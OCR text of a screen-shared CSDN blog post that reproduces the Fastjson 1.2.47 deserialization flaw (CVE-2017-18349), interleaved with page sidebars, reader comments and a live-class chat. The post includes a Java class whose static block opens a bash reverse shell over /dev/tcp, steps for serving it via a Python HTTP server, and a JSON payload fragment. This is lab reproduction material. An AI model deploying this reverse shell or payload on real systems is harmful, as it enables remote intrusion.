 Maven Repository: co
79:53
IDEA配置Maven的超详细步骤
CVE-2017-18349_百度搜索
(71条消息) Fastjson 1.2.47 反序
您正在共享屏幕
漏洞复现 | CVE-2017-18349 (
blog.csdn.net/HEAVEN569/article/details/125390631
正在讲话: 小迪安全:
18
8
CSDN
博客
下载
学习
社区
GitCode
InsCode
cve-2017-18349
搜索
会员中心
消息
历史
创作中心
111端口rpcbind漏洞
l7371: 你这个到底有没有漏洞，没看到有绿
色加号，也没看到有红色减号。
PHP代码审计—百家CMS4.1.4项目实战（...
只学PHP的外行人: 作者大大，XSS那里数
据里里面好像给转义了，好像不能反射
攻防世界—simple_js
yemujl: 博主，请问j等于tab的长度为圣莫不
是18是11?
CVE-2013-4547漏洞复现
_GetShell: hex编码的空格0x20和0x00有啥
区别？？？
Apache Solr 远程命令执行漏洞（CVE-201...
Llingjiu: 请问下访问ip:8983 solr界面显示So
lrCore initialization failures是什么情况
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
vulnhub-Breach_1.0
ImageMagick命令注入漏洞(CVE-2016–
3714)
GhostScript 沙箱绕过（命令执行）漏洞
（CVE-2018-19475）复现
2022年 15篇
2021年 36篇
Content-Length: 54
10
11 {"@type":"java.lang.AutoCloseable"
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing
3.新建TouchFile.java
1 import java.lang.Runtime;
2 import java.lang.Process;
3 public class TouchFile {
4 static {
5 try {
6 Runtime r = Runtime.getRuntime();
7 Process p = r.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/192.168.199
8 p.waitFor();
9 } catch (Exception e) {
10 // do nothing
11 }
12 }
13 }
然后使用javac 命令对TouchFile.java文件进行编译。（javac TouchFile.java）
4.在kali 中使用python开启http服务
在kali中创建一个test文件夹，然后把前面创建的TouchFile.java文件移到该目录下，然后在该目录下使用python开启http服务
1 mkdir test
2 mv TouchFile.class test/
3 python3 -m http.server 1234
HEAVM
已关注
0
2
0
专栏目录
聊天
十
json我听懂了
zero.
可以看看生成的class文件内容吗
zero.
可以看看生成的class文件内容吗
M
我还想 听着不累
Monee
似懂非懂吧
发送至:
所有人
发送(S)
广告
Microsoft Azure
向应用中添加智能机器人
及 Azure 提供的其
免费的 AI 服务
免费试用 Azure
目录
Fastjson 1.2.47 反序列化(CVE-2017-183...
1、漏洞描述
2、环境搭建
3、漏洞检测
英
21:31
2023-05-07